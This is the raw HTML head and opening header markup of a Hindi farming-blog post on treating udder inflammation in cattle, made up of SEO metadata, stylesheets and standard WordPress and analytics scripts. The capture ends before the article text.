

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.apnikheti.com/%E0%A4%AA%E0%A4%B6%E0%A5%81%E0%A4%93%E0%A4%82-%E0%A4%AE%E0%A5%87%E0%A4%82-%E0%A4%A5%E0%A4%A8%E0%A5%8B-%E0%A4%95%E0%A5%80-%E0%A4%B8%E0%A5%8B%E0%A4%9C%E0%A4%BF%E0%A4%B6-%E0%A4%B8%E0%A5%87-%E0%A4%AA/?lang=hi
body_size: 21418
content:

<!DOCTYPE html>
<html lang="hi" prefix="og: http://ogp.me/ns#">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="icon" href="https://blog.apnikheti.com/wp-content/themes/tortuga/images/logo.png">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="pingback" href="https://blog.apnikheti.com/xmlrpc.php">
        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.6.3/css/font-awesome.min.css">
        <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i" rel="stylesheet">
        <link rel="stylesheet" href="https://blog.apnikheti.com/wp-content/themes/tortuga/css/bootstrap.min.css" type="text/css" media="screen">
        <title>पशुओं में थनों की सोजिश की बीमारी का इस तरह करें इलाज</title>
<style id="editorskit-typography-inline-css"></style><meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="en-us" href="https://blog.apnikheti.com/3016/" />

<!-- This site is optimized with the Yoast SEO plugin v4.9 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="पशुओं को समय समय पर लहसुन खिलाया जा सकता है। लहसुन में जीवाणु नाशक, कीटाणु नाशक, रोगाणु नाशक गुण होते हैं जो लेवे की सोजिश होने से रोकता है।"/>
<link rel="canonical" href="https://blog.apnikheti.com/%e0%a4%aa%e0%a4%b6%e0%a5%81%e0%a4%93%e0%a4%82-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a5%e0%a4%a8%e0%a5%8b-%e0%a4%95%e0%a5%80-%e0%a4%b8%e0%a5%8b%e0%a4%9c%e0%a4%bf%e0%a4%b6-%e0%a4%b8%e0%a5%87-%e0%a4%aa/?lang=hi" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="पशुओं में थनों की सोजिश की बीमारी का इस तरह करें इलाज" />
<meta property="og:description" content="पशुओं को समय समय पर लहसुन खिलाया जा सकता है। लहसुन में जीवाणु नाशक, कीटाणु नाशक, रोगाणु नाशक गुण होते हैं जो लेवे की सोजिश होने से रोकता है।" />
<meta property="og:url" content="https://blog.apnikheti.com/%e0%a4%aa%e0%a4%b6%e0%a5%81%e0%a4%93%e0%a4%82-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a5%e0%a4%a8%e0%a5%8b-%e0%a4%95%e0%a5%80-%e0%a4%b8%e0%a5%8b%e0%a4%9c%e0%a4%bf%e0%a4%b6-%e0%a4%b8%e0%a5%87-%e0%a4%aa/?lang=hi" />
<meta property="og:site_name" content="Apnikheti Blog" />
<meta property="article:tag" content="इलाज" />
<meta property="article:tag" content="काली मिर्च" />
<meta property="article:tag" content="गाय" />
<meta property="article:tag" content="गुड़" />
<meta property="article:tag" content="पशु" />
<meta property="article:tag" content="बीमारी" />
<meta property="article:tag" content="भैंस" />
<meta property="article:tag" content="राहत" />
<meta property="article:tag" content="लहसुन" />
<meta property="article:tag" content="सरसों का तेल" />
<meta property="article:tag" content="सोजिश" />
<meta property="article:section" content="पशु पालन" />
<meta property="article:published_time" content="2018-10-26T18:03:13+05:30" />
<meta property="article:modified_time" content="2020-05-14T18:04:33+05:30" />
<meta property="og:updated_time" content="2020-05-14T18:04:33+05:30" />
<meta property="og:image" content="https://blog.apnikheti.com/wp-content/uploads/2018/10/udder-Hn.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="400" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="पशुओं को समय समय पर लहसुन खिलाया जा सकता है। लहसुन में जीवाणु नाशक, कीटाणु नाशक, रोगाणु नाशक गुण होते हैं जो लेवे की सोजिश होने से रोकता है।" />
<meta name="twitter:title" content="पशुओं में थनों की सोजिश की बीमारी का इस तरह करें इलाज" />
<meta name="twitter:image" content="https://blog.apnikheti.com/wp-content/uploads/2018/10/udder-Hn.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Apnikheti Blog &raquo; Feed" href="https://blog.apnikheti.com/feed/?lang=hi" />
<link rel="alternate" type="application/rss+xml" title="Apnikheti Blog &raquo; Comments Feed" href="https://blog.apnikheti.com/comments/feed/?lang=hi" />
<link rel="alternate" type="application/rss+xml" title="Apnikheti Blog &raquo; पशुओं में थनो की सोजिश से पाएं राहत Comments Feed" href="https://blog.apnikheti.com/%e0%a4%aa%e0%a4%b6%e0%a5%81%e0%a4%93%e0%a4%82-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a5%e0%a4%a8%e0%a5%8b-%e0%a4%95%e0%a5%80-%e0%a4%b8%e0%a5%8b%e0%a4%9c%e0%a4%bf%e0%a4%b6-%e0%a4%b8%e0%a5%87-%e0%a4%aa/feed/?lang=hi" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.apnikheti.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://blog.apnikheti.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='editorskit-frontend-css' href='https://blog.apnikheti.com/wp-content/plugins/block-options/build/style.build.css?ver=1.31.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://blog.apnikheti.com/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='es-widget-css-css' href='https://blog.apnikheti.com/wp-content/plugins/email-subscribers/widget/es-widget.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-share-main-css' href='https://blog.apnikheti.com/wp-content/plugins/simple-social-share/css/style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css-css' href='https://blog.apnikheti.com/wp-content/plugins/simple-social-share/css/tooltipster.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='//blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions{background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-tm-admin-bar-css' href='https://blog.apnikheti.com/wp-content/plugins/wpml-translation-management/res/css/admin-bar-style.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://blog.apnikheti.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://blog.apnikheti.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='tortuga-stylesheet-css' href='https://blog.apnikheti.com/wp-content/themes/tortuga/style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://blog.apnikheti.com/wp-content/themes/tortuga/css/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tortuga-default-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic%7CTitillium+Web%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='themezee-related-posts-css' href='https://blog.apnikheti.com/wp-content/themes/tortuga/css/themezee-related-posts.css?ver=20160421' type='text/css' media='all' />
<script type='text/javascript' src='https://blog.apnikheti.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/plugins/simple-social-share/js/jquery.tooltipster.js?ver=6.2.2' id='tooltipster-js-js'></script>
<script type='text/javascript' src='//blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.js?ver=1' id='wpml-legacy-dropdown-0-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/themes/tortuga/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/themes/tortuga/js/navigation.js?ver=20160719' id='tortuga-jquery-navigation-js'></script>
<link rel="https://api.w.org/" href="https://blog.apnikheti.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.apnikheti.com/wp-json/wp/v2/posts/3019" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.apnikheti.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.apnikheti.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<link rel='shortlink' href='https://blog.apnikheti.com/?p=3019&#038;lang=hi' />
<link rel="alternate" type="application/json+oembed" href="https://blog.apnikheti.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.apnikheti.com%2F%25e0%25a4%25aa%25e0%25a4%25b6%25e0%25a5%2581%25e0%25a4%2593%25e0%25a4%2582-%25e0%25a4%25ae%25e0%25a5%2587%25e0%25a4%2582-%25e0%25a4%25a5%25e0%25a4%25a8%25e0%25a5%258b-%25e0%25a4%2595%25e0%25a5%2580-%25e0%25a4%25b8%25e0%25a5%258b%25e0%25a4%259c%25e0%25a4%25bf%25e0%25a4%25b6-%25e0%25a4%25b8%25e0%25a5%2587-%25e0%25a4%25aa%2F%3Flang%3Dhi" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.apnikheti.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.apnikheti.com%2F%25e0%25a4%25aa%25e0%25a4%25b6%25e0%25a5%2581%25e0%25a4%2593%25e0%25a4%2582-%25e0%25a4%25ae%25e0%25a5%2587%25e0%25a4%2582-%25e0%25a4%25a5%25e0%25a4%25a8%25e0%25a5%258b-%25e0%25a4%2595%25e0%25a5%2580-%25e0%25a4%25b8%25e0%25a5%258b%25e0%25a4%259c%25e0%25a4%25bf%25e0%25a4%25b6-%25e0%25a4%25b8%25e0%25a5%2587-%25e0%25a4%25aa%2F%3Flang%3Dhi&#038;format=xml" />
<meta name="generator" content="WPML ver:4.3.11 stt:1,21,41;" />
		<style type="text/css" id="wp-custom-css">
			
.wp-block-group .wp-block-image figure {
	margin-bottom: 1em;
}

.post-template-default .type-post .entry-content {
	text-align: justify;
}

.post-template-default .type-post .entry-content ul {
    padding: 0 0 0 30px;
}		</style>
		
        <!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-124500968-6"></script>
        <script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());

          gtag('config', 'UA-124500968-6');
        </script>
    </head>
    <body class="post-template-default single single-post postid-3019 single-format-standard post-layout-two-columns post-layout-columns">
        <div id="page" class="hfeed site">
            <header>
                <div class="topStrip">
                    <div class="container">
                        <div class="rightStrip">
                                                        
                                                        <div class="loginDetails main-nav">
                                <div class="languageSelect">
                                    
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown" id="lang_sel">
	<ul>

		<li tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-hi wpml-ls-current-language wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle lang_sel_sel icl-hi"><img class="wpml-ls-flag iclflag" src="https://blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/hi.png" alt=""><span class="wpml-ls-native icl_lang_sel_native">हिन्दी</span></a>

			<ul class="wpml-ls-sub-menu">
				
					<li class="icl-en wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-first-item">
						<a href="https://blog.apnikheti.com/3016/" class="wpml-ls-link"><img class="wpml-ls-flag iclflag" src="https://blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt=""><span class="wpml-ls-native icl_lang_sel_native" lang="en">English</span><span class="wpml-ls-display icl_lang_sel_translated"><span class="wpml-ls-bracket icl_lang_sel_bracket"> (</span>English<span class="wpml-ls-bracket icl_lang_sel_bracket">)</span></span></a>
					</li>

				
					<li class="icl-pa wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-pa wpml-ls-last-item">
						<a href="https://blog.apnikheti.com/%e0%a8%aa%e0%a8%b6%e0%a9%82%e0%a8%86%e0%a8%82-%e0%a8%b5%e0%a8%bf%e0%a9%b1%e0%a8%9a-%e0%a8%a5%e0%a8%a3%e0%a8%be%e0%a8%82-%e0%a8%a6%e0%a9%80-%e0%a8%b8%e0%a9%8b%e0%a8%9c-%e0%a8%a4%e0%a9%8b%e0%a8%82/?lang=pa" class="wpml-ls-link"><img class="wpml-ls-flag iclflag" src="https://blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/pa.png" alt=""><span class="wpml-ls-native icl_lang_sel_native" lang="pa">Punjabi</span><span class="wpml-ls-display icl_lang_sel_translated"><span class="wpml-ls-bracket icl_lang_sel_bracket"> (</span>Punjabi<span class="wpml-ls-bracket icl_lang_sel_bracket">)</span></span></a>
					</li>

							</ul>

		</li>

	</ul>
</div>
                                </div>
                            </div>
                                                        
                                                    </div>
                    </div>
                </div>
                <div class="container">
                    <div class="headerSection">
                        <div class="logo pull-left">
                            <div id="wrapper">
                                <div class="overlay"></div>
                                <!-- Sidebar -->
                                <nav class="navbar navbar-inverse navbar-fixed-top" id="sidebar-wrapper" role="navigation">
                                    <div class="sidemainwraper">
                                        <ul class="sidebar-nav">
